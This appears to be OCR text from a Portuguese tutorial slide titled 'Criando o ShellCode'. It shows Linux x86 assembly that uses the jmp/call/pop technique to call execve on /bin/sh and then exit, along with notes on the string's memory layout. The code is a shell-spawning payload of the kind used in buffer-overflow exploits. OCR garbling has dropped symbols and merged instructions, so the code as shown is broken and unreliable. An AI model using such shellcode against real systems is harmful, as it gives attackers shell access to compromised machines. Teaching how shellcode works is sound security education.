 Criando o ShellCode Agora temos o endereço de referência no registrador esi, e o novo código fica: jmpend_code begin_code:pop%esi movl0xb, %eax movl%esi, 0x8(%esi) movl%esi, %ebx lea0x8(%esi), %ecx lea0xc(%esi), %edx int$0x80 movl0x1, %eax movl0x0, %ebx int$0x80 end_code:callbegin_code string:.string/bin/sh\0; 8 bytes string_addr:.longstring; 4 bytes null_string:.long0; 4 bytes esi esi+8 esi+12